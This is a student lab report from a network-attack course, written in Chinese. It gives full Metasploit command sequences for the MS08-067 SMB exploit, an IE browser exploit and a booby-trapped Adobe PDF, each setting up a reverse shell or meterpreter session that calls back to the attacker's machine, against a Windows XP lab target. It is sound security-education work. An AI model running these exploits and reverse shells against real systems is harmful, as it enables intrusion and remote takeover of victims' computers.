2019-2020-2 20175325石淦铭《网络对抗技术》Exp6 MSF基础应用

目录

- 实践内容

- 基本问题回答

- 实验步骤

- 实验感想

实践内容

本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路。具体需要完成:

1.1一个主动攻击实践,如ms08_067;

1.2 一个针对浏览器的攻击,如ms11_050;

1.3 一个针对客户端的攻击,如Adobe;

1.4 成功应用任何一个辅助模块。

基本问题回答

-

问题一:用自己的话解释什么是

exploit,payload,encode.

回答:

Exploit:在做攻击时,通常称为漏洞利用。

一个利用程序(An exploit)就是一段通过触发一个漏洞(或者几个漏洞)进而控制目标系统的代码。exploits利用代码可以在本地也可在远程进行。一个远程攻击利用允许攻击者远程操纵计算机,理想状态下能够执行任意代码。

payload属于名词,意为有效载荷,在病毒代码中实现一些有害的或者恶性的动作的部分叫做“有效负载”。payload可以实现任何运行在受害者环境中的程序所能做的事情,并且能够执行动作包括破坏文件删除文件,向病毒的作者或者任意的接收者发送敏感信息,以及提供通向被感染计算机的后门。

encode本意为编码,可在不改变payload功能的情况下对其进行编码,一些好的编码方式可以使攻击或相关的文件不被发现。 -

问题二:离实战还缺些什么技术或步骤?

回答:很多用漏洞产生的文件都会遭到管家的查杀,实战中实现回连是个问题,实战的话还需要结合靶机的环境去考虑。

实验步骤

- 攻击机: kali linux

- 靶机: windows XP

一、一个主动攻击实践,如ms08_067

步骤如下:

msfconsole//启动msfconsole

use exploit/windows/smb/ms08_067_netapi//使用针对ms08_067的渗透攻击模块

set payload generic/shell_reverse_tcp//设置载荷为TCP反向回连

set LHOST 192.168.216.255//设置本地地址

set LPORT 5325//设置本地主机端口

set RHOST 192.168.216.135//设置远程主机地址

set target 0//设置自动识别远程主机操作系统类型

exploit

二、一个针对浏览器的攻击,如ms11_050

因为以上四个小实践可不限于以上示例,并要求至少有一个是和其他所有同学不一样的,所以找了一个IE浏览器的漏洞:ms14_064

- 首先输入

search ms14_064查找漏洞,并对浏览器进行攻击,输入use exploit/windows/browser/ms10_064_ole_code_execution

show payloads//查看载荷进行选择

set payload generic/shell_reverse_tcp

show options//查询需要配置

set SRVHOST 192.168.216.255//设置本地主机地址

set LPORT 5325//设置本地主机端口,只要是大于1024的都可以

set SRVPORT 5325//设置钓鱼网站链接的假端口号

set LHOST 192.168.216.255//钓鱼网站的地址要和本地主机地址保持一致

-

输入exploit生成URL

-

把这个链接复制后拿到远程主机上用浏览器打开,在kali端输入

sessions,可看到一个ID为1的连接 -

输入

session -i 1,接入ID为1的连接,输入shell,获取成功。

三、一个针对客户端的攻击,如Adobe

-

输入

use exploit/windows/fileformat/adobe_cooltype_sing进入模块。 -

使用命令

set payload windows/meterpreter/reverse_tcp设置攻击有效载荷,并设置相关数据:set LHOST 192.168.216.255set LPORT 5325set FILENAME 20175325.pdf

-

输入

exploit,生成pdf文件,把生成的pdf文件放到远程主机中 -



打开监听

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set LHOST 192.168.216.255

set LPORT 5325

exploit



- 输入

sysinfo,攻击成功:



四、成功应用任何一个辅助模块

-

用

show auxiliary查看所有辅助模块,我使用的是scanner/portscan/syn(通过发送TCP SYN标志的方式来探测开放的端口) -

用

show options查看配置,并进行相关配置:

-

配置完成后,

run,发现扫描开放端口成功:

实验感想

通过本次实验,msf可以攻击很多方面的漏洞,还有很多各种各样的辅助功能,几乎覆盖了所有的扫描方式。但也在实验过程中发现了MSF的局限性与落后性。在针对系统的攻击方面,只能攻击windows XP系统,在实际应用中存在非常大的局限性,通过对MSF攻击的学习,加深了理论知识,也对渗透测试有了更深的理解。